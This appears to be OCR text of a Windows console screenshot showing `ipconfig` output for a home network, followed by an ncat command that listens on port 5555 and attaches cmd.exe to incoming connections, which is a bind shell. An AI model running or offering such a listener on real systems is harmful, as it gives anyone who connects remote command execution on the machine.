 C:\Users\danie\Desktop\ncat-portable-5.59BETA1>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : homenet.telecomitalia.it
Link-local IPv6 Address . . . . . : fe80::b46e:91b:fda6:6572%11
IPv4 Address. . . . . . . . . . . : 192.168.1.120
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.homenet.telecomitalia.it:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : homenet.telecomitalia.it
C:\Users\danie\Desktop\ncat-portable-5.59BETA1>ncat -l -p 5555 -e %windir%\syste
m32\cmd.exe